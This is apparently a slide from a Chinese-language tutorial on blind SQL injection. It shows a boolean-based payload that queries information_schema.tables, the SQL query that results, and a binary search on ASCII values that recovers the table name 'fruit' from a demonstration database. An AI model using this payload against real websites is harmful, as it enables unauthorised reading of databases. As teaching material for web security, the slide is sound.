猜測表格名稱
• Input
• 1' and ascii(substring((select concat(table_name) from
information_schema.tables where table_schema=database() limit 0,1),
1,1))>64--+
• SQL Query
• SELECT * FROM fruit WHERE ID='1' and ascii(substring((select
concat(table_name) from information_schema.tables where
table_schema=database() limit 0,1),1,1))>64-- ' LIMIT 0,1;
• Steps
• >64 (有反應); >112 (無反應); >95 (有反應); >110 (無反應); >103 (無反應);  
>100 (有反應); >102 (無反應); >101 (有反應); =102 (有反應)
• 表格第⼀一個字: “f" (⼗十進位=102)，重複以上步驟猜出表格名稱: "fruit"
 